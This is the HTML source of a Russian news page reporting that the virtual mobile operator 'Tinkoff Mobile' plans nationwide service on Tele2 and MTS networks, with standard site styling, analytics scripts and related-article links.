#category-posts-2-internal p {margin:5px 0 0 0}
#category-posts-2-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-2-internal .dashicons {vertical-align:middle;}
</style>
		<style type="text/css"> .wprm-comment-rating svg { width: 18px !important; height: 18px !important; } img.wprm-comment-rating { width: 90px !important; height: 18px !important; } .wprm-comment-rating svg path { fill: #343434; } .wprm-comment-rating svg polygon { stroke: #343434; } .wprm-comment-ratings-container svg .wprm-star-full { fill: #343434; } .wprm-comment-ratings-container svg .wprm-star-empty { stroke: #343434; }</style>            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <style type='text/css'>img#wpstats{display:none}</style>
		<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<link rel="icon" href="https://sensaciy.net/wp-content/uploads/2017/10/cropped-DJmqKN-1TTA-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://sensaciy.net/wp-content/uploads/2017/10/cropped-DJmqKN-1TTA-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sensaciy.net/wp-content/uploads/2017/10/cropped-DJmqKN-1TTA-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://sensaciy.net/wp-content/uploads/2017/10/cropped-DJmqKN-1TTA-1-270x270.jpg" />
<style id="sccss">/* Введите Ваш код CSS тут */</style><style type="text/css" id="wp-custom-css">.twp-tab-contents.twp-content-active {
    display: flex;
	flex-wrap: wrap;
}
.twp-post-hentry {
  padding: 10px;
    width: 50%;
	display: block
}

.twp-post-grid .post-thumbnail {    
    max-width: 100%;
}
.twp-post-grid .twp-content-wraper {
   
    max-width: 100%;
}

#yandex_rtb_R-A-353089-1, #yandex_rtb_R-A-353089-2{
	display: none;
}

@media screen and (max-width: 768px){
	.twp-post-hentry {
		padding: 0;
			width: 100%;
		display: block
	}
 .twp-post-grid .post-thumbnail img {    
    width: 100%;
}
}
.pushSubscribe item button {
    width: min-content;
    padding: 10px 20px;
    border-radius: 5px;
    cursor: pointer;
    background: red;
    border: none;
    font-size: 0.85rem;
    font-weight: bold;
    text-transform: uppercase;
    color: #fff;
    transition: 0.3s ease;
}
.pushSubscribe item button:hover {
    width: min-content;
    padding: 10px 20px;
    border-radius: 5px;
		cursor: pointer;
		box-shadow: 0 0 5px rgba(0,0,0,0.5);
/*     border: 1px solid red; */
    font-size: 0.85rem;
    font-weight: bold;
    text-transform: uppercase;
    color: red;
    transition: 0.3s ease;
}
.pushSubscribe item button {   
    background: #dd5540;
   
}
.pushSubscribe bell .bell {
    fill: #dd5540;   
}
.pushSubscribe {
	left:84%;
}</style><script>var ajaxUrlFlatPM = "https://sensaciy.net/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>

    <!— Global site tag (gtag.js) - Google Analytics —>
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-113159759-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'UA-113159759-1');
    </script>
    <!-- Yandex.Metrika counter -->
    <script type="text/javascript" >
        (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
            m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
        (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

        ym(47446288, "init", {
            id:47446288,
            clickmap:true,
            trackLinks:true,
            accurateTrackBounce:true
        });
    </script>
    <noscript><div><img src="https://mc.yandex.ru/watch/47446288" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
    <!-- /Yandex.Metrika counter -->
    <meta name="google-site-verification" content="6wrAhN_wSW6hZP6qaIOaN8oNg_zkFMxtjlAfozQlcEs" />
	<!--LiveInternet counter-->
	<script>
		new Image().src = "https://counter.yadro.ru/hit?r"+escape(document.referrer)+((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+";h"+escape(document.title.substring(0,150))+";"+Math.random();
	</script>
	<!--/LiveInternet-->

	<!-- Yandex.RTB -->
	<script>window.yaContextCb=window.yaContextCb||[]</script>
	<script src="https://yandex.ru/ads/system/context.js" async></script>
	
	<meta name="yandex-verification" content="a81ec9b13fcd9a9b" />
</head>
<body class="wp-singular post-template-default single single-post postid-146583 single-format-standard wp-custom-logo wp-theme-true-news group-blog column-layout-2 right-sidebar">


<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
    <div class="twp-site-wrapper">

        
        <div class="twp-site-content">

        <header id="masthead" class="site-header header-affix site-header-1" role="banner">

           <div class="header-affixbar header-affix-follow">
            <div class="wrapper">
                <div class="twp-row-flex">
                    <div class="topbar-left">
                        <div class="site-branding affix-site-branding">
                            <a href="https://sensaciy.net/" rel="home" ><img width="200" src="http://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net_whyte.png" alt="Сенсаций.Нет" title="Сенсаций.Нет" />                        </div>
                    </div>
                    <div class="topbar-center">
                        <div class="topbar-items">
                            <div class="topbar-item">
                                        <div class="twp-mid-affixbar">
            <div id="twp-current-read">

                <div id="twp-current-read-bg" class="twp-read-slideup current-read-animated"></div>
                
                    <span class="current-news-title twp-delay-animated1">
                      Молния                    </span>
                    <span class="breaking-news-headline twp-delay-animated2 twp-read-fadein current-read-marquee">
                        &#171;Тинькофф Мобайл&#187; анонсировал услуги связи во всех регионах России                    </span>

                
            </div>
        </div>
                                </div>
                        </div>
                    </div>
                    <div class="topbar-right">
                        <div class="topbar-items">
                            <div class="topbar-item">
                                <div class="social-icons">
                                    <div class="menu-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e-container"><ul id="social-menu" class=""><li id="menu-item-393" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-393"><a href="https://sensaciy.net/category/news/"><span class="screen-reader-text">Новости</span></a></li>
<li id="menu-item-394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-394"><a href="https://sensaciy.net/category/texts/"><span class="screen-reader-text">Аналитика</span></a></li>
<li id="menu-item-396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-396"><a href="https://sensaciy.net/category/opinion/"><span class="screen-reader-text">Мнение</span></a></li>
<li id="menu-item-2540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2540"><a href="https://sensaciy.net/category/%d0%bf%d0%be%d0%b4%d0%ba%d0%b0%d1%81%d1%82%d1%8b/"><span class="screen-reader-text">Подкасты</span></a></li>
</ul></div>                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    
    <div class="header-topbar header-border">
        <div class="wrapper">
            <div class="twp-row-flex">
                <div class="topbar-left">
                    
        <div class="site-branding">

            <a href="https://sensaciy.net/" class="custom-logo-link" rel="home"><img width="735" height="145" src="https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net.png" class="custom-logo" alt="Сенсаций.Нет" decoding="async" fetchpriority="high" srcset="https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net.png 735w, https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net-300x59.png 300w, https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net-300x59@2x.png 600w" sizes="(max-width: 735px) 100vw, 735px" data-attachment-id="33188" data-permalink="https://sensaciy.net/sensaciy_net/" data-orig-file="https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net.png" data-orig-size="735,145" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="sensaciy_net" data-image-description="" data-image-caption="" data-medium-file="https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net-300x59.png" data-large-file="https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net.png" /></a>
                <div class="site-title"><a href="https://sensaciy.net/" rel="home">Сенсаций.Нет</a>
                </div>

            
                <p class="site-description">Не дай новостям себя обмануть</p>

            
        </div><!-- .site-branding -->
                        </div>

                <div class="topbar-right">
                    <div class="topbar-items">
                                    <div class="topbar-item">
                <div class="twp-topnav-area">
                    <div class="menu"><ul id="top-menu" class="menu"><li id="menu-item-33906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33906"><div class="submenu-wrapper"><a href="https://sensaciy.net/o-proekte/">О проекте</a></div><!-- .submenu-wrapper --></li>
<li id="menu-item-409" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-409"><div class="submenu-wrapper"><a href="https://vk.com/sensaciynet">VK</a></div><!-- .submenu-wrapper --></li>
<li id="menu-item-406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-406"><div class="submenu-wrapper"><a href="http://t.me/sensaciynet">TG</a></div><!-- .submenu-wrapper --></li>
<li id="menu-item-59467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59467"><div class="submenu-wrapper"><a href="https://sensaciy.net/contacts/">Редакция</a></div><!-- .submenu-wrapper --></li>
</ul></div>                </div>
            </div>

                                
                            </div>
                </div>
            </div>
        </div>
    </div>

    <div class="header-navigation header-bg header-affix-follow header-affixnav header-border">
        <div class="wrapper">
            <div class="twp-row-flex">

                        <nav id="site-navigation" class="main-navigation" role="navigation">
            <button type="button" id="toggle-target" class="twp-btn toggle-menu twp-btn-transparent" aria-controls="primary-menu" aria-expanded="false">
                 <span class="screen-reader-text">
                    Primary Menu                </span>
                <i class="ham"></i>
            </button>
            <div class="twp-navigation-area">
                <div class="menu"><ul id="primary-menu" class="menu"><li class="brand-home"><a title="Home" href="https://sensaciy.net"><span class='icon ion-ios-home'></span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-393"><div class="submenu-wrapper"><a href="https://sensaciy.net/category/news/">Новости</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-394"><div class="submenu-wrapper"><a href="https://sensaciy.net/category/texts/">Аналитика</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-396"><div class="submenu-wrapper"><a href="https://sensaciy.net/category/opinion/">Мнение</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2540"><div class="submenu-wrapper"><a href="https://sensaciy.net/category/%d0%bf%d0%be%d0%b4%d0%ba%d0%b0%d1%81%d1%82%d1%8b/">Подкасты</a></div><!-- .submenu-wrapper --></li>
</ul></div>            </div>
        </nav>
        
                <div class="nav-right">
                    <div class="navbar-items">
                                
        
        
                    <div class="navbar-item">
                <button type="button" id="icon-search" class="twp-btn twp-navbar-btn twp-btn-transparent">
                    <i class="ion ion-ios-search meta-icon meta-icon-large"></i>
                </button>
            </div>
                            </div>
                </div>
                
            </div>
        </div>
    </div>

        </header>
        
        <div id="content" class="site-content">

        
            <div class="block-elements block-elements-breadcrumb">
                <div class="wrapper">

                    <nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://sensaciy.net/" rel="home" itemprop="item"><span itemprop="name">Домой</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://sensaciy.net/category/news/" itemprop="item"><span itemprop="name">Новости</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://sensaciy.net/tinkoff-mobajl-anonsiroval-uslugi-svyazi-vo-vsekh-regionakh-rossii/" itemprop="item"><span itemprop="name">&#171;Тинькофф Мобайл&#187; анонсировал услуги связи во всех регионах России</span></a><meta itemprop="position" content="3" /></li></ul></nav>
                    
                        
                        
                </div>
            </div>
        	<div class="block-elements block-elements-single">
		<div class="wrapper">
			<div class="twp-row">

				<div id="primary" class="content-area ">
					<main id="main" class="site-main" role="main">

						
<article id="wp-pp post-146583" class="post-146583 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-39214 tag-14004 tag-446 tag-18194">

    
        <div class="meta-categories-3">
                                                    <span>
                                                         <div class="entry-meta entry-meta-categories"><span class="cat-links"><ul class="post-categories">
	<li><a href="https://sensaciy.net/category/news/" rel="category tag">Новости</a></li></ul></span></div>                                                    </span>
            <span class="block-time">
				26.05.2023				13:53			</span>
			
			
        </div>

        <header class="entry-header entry-header-1">

            <h1 class="entry-title">

                &#171;Тинькофф Мобайл&#187; анонсировал услуги связи во всех регионах России
                
            </h1>

        </header>

        
    
        <div class="post-thumbnail">

            
                
                <img width="1280" height="853" src="https://sensaciy.net/wp-content/uploads/2023/05/изображение_2023-05-26_132652662.png" class="attachment-full size-full wp-post-image" alt="&#171;Тинькофф Мобайл&#187; анонсировал услуги связи во всех регионах России" title="&#171;Тинькофф Мобайл&#187; анонсировал услуги связи во всех регионах России" decoding="async" srcset="https://sensaciy.net/wp-content/uploads/2023/05/изображение_2023-05-26_132652662.png 1280w, https://sensaciy.net/wp-content/uploads/2023/05/изображение_2023-05-26_132652662-300x200.png 300w, https://sensaciy.net/wp-content/uploads/2023/05/изображение_2023-05-26_132652662-1024x682.png 1024w, https://sensaciy.net/wp-content/uploads/2023/05/изображение_2023-05-26_132652662-300x200@2x.png 600w" sizes="(max-width: 1280px) 100vw, 1280px" data-attachment-id="146586" data-permalink="https://sensaciy.net/tinkoff-mobajl-anonsiroval-uslugi-svyazi-vo-vsekh-regionakh-rossii/%d0%b8%d0%b7%d0%be%d0%b1%d1%80%d0%b0%d0%b6%d0%b5%d0%bd%d0%b8%d0%b5_2023-05-26_132652662/" data-orig-file="https://sensaciy.net/wp-content/uploads/2023/05/изображение_2023-05-26_132652662.png" data-orig-size="1280,853" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="изображение_2023-05-26_132652662" data-image-description="&lt;p&gt;телефон, мужчина, смартфон, звонок, мобильный интернет, связь&lt;/p&gt;
" data-image-caption="&lt;p&gt;Фото: Pixabay&lt;/p&gt;
" data-medium-file="https://sensaciy.net/wp-content/uploads/2023/05/изображение_2023-05-26_132652662-300x200.png" data-large-file="https://sensaciy.net/wp-content/uploads/2023/05/изображение_2023-05-26_132652662-1024x682.png" />
            
                        <figcaption class="wp-caption-text">Фото: Pixabay</figcaption>

        </div>

    
    <div class="twp-content-wraper">

        
        <div class="entry-content">
            <div class="flat_pm_start"></div>
<p><em>Виртуальный оператор намерен начать работу в 17 регионах РФ на оборудовании Теле2 и МТС. Сперва связь &#171;Тинькоффа&#187; появится в Башкортостане и Ставрополье, а к концу года планируется распространение во все регионы.</em></p>
<p>Виртуальный мобильный оператор &#171;Тинькофф Мобайл&#187; запланировал предоставление услуг связи на всей территории России, <a href="https://sovetov.su/news/2023/5/26/30658">пишет</a> &#171;ГлавСовет&#187;. Из-за отсутствия собственной сотовой сети, будет арендована инфраструктура Теле2, а в новых регионах – МТС.</p>
<p>По контракту, &#171;Тинькофф Мобайл&#187; получит доступ к оборудованию в 17 регионах России, в том числе Забайкальском и Хабаровском краях, а также Амурской области. Однако сперва новый оператор появится в Башкортостане и Ставрополье. К концу 2023 года запланировано распространение на всей территории страны.</p>
<p>Группа компаний &#171;Тинькофф&#187; запустила своего виртуального оператора в конце 2018 года на оборудовании Tele2. По отчетам за 2022 год, число активных абонентов выросло почти в 2,2 раза, однако из общее количество не сообщается. Также известно, что на данный момент экосистемой от &#171;Тинькофф&#187; пользуются около 30 миллионов человек.</p>
<div class="flat_pm_end"></div>

        </div>


    </div>

        <p>Автор: Роман Симоненко</p>
	
	<p>
		Подписывайтесь на наш <a href="https://t.me/sensaciynet" class="link-color">Телеграм-канал "Сенсаций.Нет"</a> и не дайте новостям себя обмануть!
	</p>
</article>



						
						            <div class="twp-related-article">
                <div class="twp-row twp-row-small">

                    
                        <div class="column column-4 column-md-10 column-sm-10">
                            <div class="content-main">
                                <div class="content-panel">
                                    <article class="news-article">
                                        <div class="news-article-panel">

                                                                                            <div class="entry-image">
                                                    
                <img width="480" height="298" src="https://sensaciy.net/wp-content/uploads/2026/01/photo_2026-01-18_23-36-16-480x298.jpg" class="attachment-true-news-medium size-true-news-medium wp-post-image" alt="Вандалами разбита мемориальная доска Анны Политковской на Лесной улице" title="Вандалами разбита мемориальная доска Анны Политковской на Лесной улице" decoding="async" loading="lazy" data-attachment-id="221122" data-permalink="https://sensaciy.net/vandalami-razbita-memorialnaya-doska-anny-politkovskoj-na-lesnoj-ulicze/photo_2026-01-18_23-36-16/" data-orig-file="https://sensaciy.net/wp-content/uploads/2026/01/photo_2026-01-18_23-36-16.jpg" data-orig-size="1280,1133" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="photo_2026-01-18_23-36-16" data-image-description="" data-image-caption="&lt;p&gt;ФОТО: Telegram-канал Александра Замятина&lt;/p&gt;
" data-medium-file="https://sensaciy.net/wp-content/uploads/2026/01/photo_2026-01-18_23-36-16-300x266.jpg" data-large-file="https://sensaciy.net/wp-content/uploads/2026/01/photo_2026-01-18_23-36-16-1024x906.jpg" />
            
                                                    <div class="meta-categories-2">
                                                        <div class="entry-meta entry-meta-categories"><span class="cat-links"><ul class="post-categories">
	<li><a href="https://sensaciy.net/category/news/" rel="category tag">Новости</a></li></ul></span></div>                                                    </div>
                                                </div>
                                            
                                            <div class="entry-details">
                                                <h3 class="entry-title entry-title-medium">
                                                    <a href="https://sensaciy.net/vandalami-razbita-memorialnaya-doska-anny-politkovskoj-na-lesnoj-ulicze/" rel="bookmark" title="Вандалами разбита мемориальная доска Анны Политковской на Лесной улице">Вандалами разбита мемориальная доска Анны Политковской на Лесной улице</a>
                                                </h3>
                                                <div class="entry-meta"><span class="author-img"> <img alt='' src='https://secure.gravatar.com/avatar/dcf7e998bd9f3f07061e7bf25ef41699290c1986b4ab3f5f9c1f0c26f3f39239?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dcf7e998bd9f3f07061e7bf25ef41699290c1986b4ab3f5f9c1f0c26f3f39239?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-img' height='100' width='100' loading='lazy' /></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://sensaciy.net/author/chief-editor/">Александр Фролов</a></span></span><span class='sep-date-author'><i class='ion ion-ios-remove'></i></span><span class="posted-on"><a href="https://sensaciy.net/vandalami-razbita-memorialnaya-doska-anny-politkovskoj-na-lesnoj-ulicze/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-18T23:42:09+03:00">18.01.2026</time></a></span></div>                                            </div>

                                        </div>
                                    </article>
                                </div>
                            </div>
                        </div>

                                        
                                            <div class="column column-6 column-md-10 column-sm-10">
                            <div class="twp-row twp-row-small">
                                                                    <div class="column column-5 column-md-5 column-sm-5">
                                        <div class="content-main">
                                            <div class="content-panel">
                                                <article class="news-article">
                                                    <div class="news-article-panel">
                                                                                                                    <div class="entry-image">

                                                                
                <img width="480" height="298" src="https://sensaciy.net/wp-content/uploads/2026/01/photo_2026-01-15_11-46-28-480x298.jpg" class="attachment-true-news-medium size-true-news-medium wp-post-image" alt="Тосненский чиновник задержан в туалете со взяткой в 3 млн рублей" title="Тосненский чиновник задержан в туалете со взяткой в 3 млн рублей" decoding="async" loading="lazy" data-attachment-id="221108" data-permalink="https://sensaciy.net/tosnenskij-chinovnik-zaderzhan-v-tualete-so-vzyatkoj-v-3-mln-rublej/photo_2026-01-15_11-46-28/" data-orig-file="https://sensaciy.net/wp-content/uploads/2026/01/photo_2026-01-15_11-46-28.jpg" data-orig-size="1280,705" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="photo_2026-01-15_11-46-28" data-image-description="" data-image-caption="&lt;p&gt;ФОТО: Скриншот видео пресс-службы УФСБ по Санкт-Петербургу и Ленинградской области&lt;/p&gt;
" data-medium-file="https://sensaciy.net/wp-content/uploads/2026/01/photo_2026-01-15_11-46-28-300x165.jpg" data-large-file="https://sensaciy.net/wp-content/uploads/2026/01/photo_2026-01-15_11-46-28-1024x564.jpg" />
            
                                                                <div class="meta-categories-2">
                                                                    <div class="entry-meta entry-meta-categories"><span class="cat-links"><ul class="post-categories">
	<li><a href="https://sensaciy.net/category/news/" rel="category tag">Новости</a></li></ul></span></div>                                                                </div>
                                                            </div>
                                                                                                                <div class="entry-details">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://sensaciy.net/tosnenskij-chinovnik-zaderzhan-v-tualete-so-vzyatkoj-v-3-mln-rublej/" rel="bookmark" title="Тосненский чиновник задержан в туалете со взяткой в 3 млн рублей">Тосненский чиновник задержан в туалете со взяткой в 3 млн рублей</a>
                                                            </h3>
                                                            <div class="entry-meta"><span class="author-img"> <img alt='' src='https://secure.gravatar.com/avatar/9a3ef8053e305976554e6c2300d8a2047458e5ab37bd2f535f45475c1a665ec8?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9a3ef8053e305976554e6c2300d8a2047458e5ab37bd2f535f45475c1a665ec8?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-img' height='100' width='100' loading='lazy' /></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://sensaciy.net/author/editor-zamena/">Яков Пименов</a></span></span><span class='sep-date-author'><i class='ion ion-ios-remove'></i></span><span class="posted-on"><a href="https://sensaciy.net/tosnenskij-chinovnik-zaderzhan-v-tualete-so-vzyatkoj-v-3-mln-rublej/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-15T11:59:59+03:00">15.01.2026</time></a></span></div>                                                        </div>
                                                    </div>
                                                </article>
                                            </div>
                                        </div>
                                    </div>
                                                                    <div class="column column-5 column-md-5 column-sm-5">
                                        <div class="content-main">
                                            <div class="content-panel">
                                                <article class="news-article">
                                                    <div class="news-article-panel">
                                                                                                                    <div class="entry-image">

                                                                
                <img width="480" height="298" src="https://sensaciy.net/wp-content/uploads/2025/09/banknoty-kupyury-dengi-press-sluzhba-mvd-rossii-480x298.jpg" class="attachment-true-news-medium size-true-news-medium wp-post-image" alt="Изъято имущество экс-замначальника московского метро на 100 млн рублей" title="Изъято имущество экс-замначальника московского метро на 100 млн рублей" decoding="async" loading="lazy" data-attachment-id="218465" data-permalink="https://sensaciy.net/ryazanskij-haker-reczidivist-popalsya-na-krazhe-bankovskih-dannyh/banknoty-kupyury-dengi-press-sluzhba-mvd-rossii/" data-orig-file="https://sensaciy.net/wp-content/uploads/2025/09/banknoty-kupyury-dengi-press-sluzhba-mvd-rossii.jpg" data-orig-size="1170,658" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="банкноты, купюры, деньги, пресс-служба МВД России" data-image-description="" data-image-caption="&lt;p&gt;пресс-служба МВД России&lt;/p&gt;
" data-medium-file="https://sensaciy.net/wp-content/uploads/2025/09/banknoty-kupyury-dengi-press-sluzhba-mvd-rossii-300x169.jpg" data-large-file="https://sensaciy.net/wp-content/uploads/2025/09/banknoty-kupyury-dengi-press-sluzhba-mvd-rossii-1024x576.jpg" />
            
                                                                <div class="meta-categories-2">
                                                                    <div class="entry-meta entry-meta-categories"><span class="cat-links"><ul class="post-categories">
	<li><a href="https://sensaciy.net/category/news/" rel="category tag">Новости</a></li></ul></span></div>                                                                </div>
                                                            </div>
                                                                                                                <div class="entry-details">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://sensaciy.net/izyato-imushhestvo-eks-zamnachalnika-moskovskogo-metro-na-100-mln-rublej/" rel="bookmark" title="Изъято имущество экс-замначальника московского метро на 100 млн рублей">Изъято имущество экс-замначальника московского метро на 100 млн рублей</a>
                                                            </h3>
                                                            <div class="entry-meta"><span class="author-img"> <img alt='' src='https://secure.gravatar.com/avatar/dcf7e998bd9f3f07061e7bf25ef41699290c1986b4ab3f5f9c1f0c26f3f39239?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dcf7e998bd9f3f07061e7bf25ef41699290c1986b4ab3f5f9c1f0c26f3f39239?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-img' height='100' width='100' loading='lazy' /></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://sensaciy.net/author/chief-editor/">Александр Фролов</a></span></span><span class='sep-date-author'><i class='ion ion-ios-remove'></i></span><span class="posted-on"><a href="https://sensaciy.net/izyato-imushhestvo-eks-zamnachalnika-moskovskogo-metro-na-100-mln-rublej/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-14T23:26:12+03:00">14.01.2026</time></a></span></div>                                                        </div>
                                                    </div>
                                                </article>
                                            </div>
                                        </div>
                                    </div>
                                                                    <div class="column column-5 column-md-5 column-sm-5">
                                        <div class="content-main">
                                            <div class="content-panel">
                                                <article class="news-article">
                                                    <div class="news-article-panel">
                                                                                                                    <div class="entry-image">

                                                                
                <img width="480" height="298" src="https://sensaciy.net/wp-content/uploads/2023/07/изображение_2023-07-06_125526688-480x298.png" class="attachment-true-news-medium size-true-news-medium wp-post-image" alt="Студента РТУ МИРЭА заподозрили в разработке ПО для хакерской деятельности" title="Студента РТУ МИРЭА заподозрили в разработке ПО для хакерской деятельности" decoding="async" loading="lazy" data-attachment-id="151307" data-permalink="https://sensaciy.net/roskomnadzor-proveryaet-slukhi-ob-utechke-dannykh-roditelej-i-detej-iz-bazy-arteka/%d0%b8%d0%b7%d0%be%d0%b1%d1%80%d0%b0%d0%b6%d0%b5%d0%bd%d0%b8%d0%b5_2023-07-06_125526688/" data-orig-file="https://sensaciy.net/wp-content/uploads/2023/07/изображение_2023-07-06_125526688.png" data-orig-size="1280,744" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="изображение_2023-07-06_125526688" data-image-description="&lt;p&gt;хакер, взлом, утечка, информация, атака, безопасность&lt;/p&gt;
" data-image-caption="&lt;p&gt;Фото: Pixabay&lt;/p&gt;
" data-medium-file="https://sensaciy.net/wp-content/uploads/2023/07/изображение_2023-07-06_125526688-300x174.png" data-large-file="https://sensaciy.net/wp-content/uploads/2023/07/изображение_2023-07-06_125526688-1024x595.png" />
            
                                                                <div class="meta-categories-2">
